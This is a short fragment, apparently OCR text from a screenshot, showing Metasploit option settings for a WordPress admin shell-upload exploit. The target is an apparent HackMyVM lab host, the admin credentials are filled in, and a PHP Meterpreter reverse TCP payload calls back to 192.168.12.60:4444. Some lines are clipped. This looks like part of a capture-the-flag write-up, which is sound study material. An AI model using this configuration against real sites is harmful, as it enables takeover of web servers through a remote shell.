 Module options (exploit/unix/webapp/wp_admin
Name Current Setting Required
---- --------------- --------
PASSWORD admin1234 yes
Proxies no
RHOSTS itzhak.perlman.hmv yes
RPORT 80 yes
SSL false no
TARGETURI / yes
USERNAME admin_02 yes
VHOST no
Payload options (php/meterpreter/reverse_tcp
Name Current Setting Required Descrip
---- --------------- -------- -------
LHOST 192.168.12.60 yes The lis
LPORT 4444 yes The lis